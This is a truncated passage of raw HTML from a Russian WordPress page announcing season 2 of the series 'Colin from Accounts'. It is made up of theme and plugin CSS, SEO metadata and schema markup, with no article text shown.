.admania_lvedtadaccordion35,.admania_lvedtrespectitem35 .admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Колин из бухгалтерии 2 сезон — дата выхода, описание серий</title><meta name="description" content="Колин из бухгалтерии 2 сезон — продолжение комедийного сериала. Дата выхода 2 сезона. Актерский состав. Описание серий. Трейлер" /><link rel="canonical" href="https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="4 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts.png","contentUrl":"https://kogda.pro/wp-content/uploads/2023/08/Colin-from-Accounts.png","width":650,"height":390,"caption":"Колин из бухгалтерии 2 сезон — дата выхода, описание серий"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon#webpage","url":"https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon","name":"Колин из бухгалтерии 2 сезон — дата выхода, описание серий","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon#primaryimage"},"datePublished":"2023-08-16T16:00:30+00:00","dateModified":"2023-08-16T16:00:30+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Колин из бухгалтерии 2 сезон — продолжение комедийного сериала. Дата выхода 2 сезона. Актерский состав. Описание серий. Трейлер","breadcrumb":{"@id":"https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Колин из бухгалтерии 2 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Колин из бухгалтерии 2 сезон&raquo;" href="https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 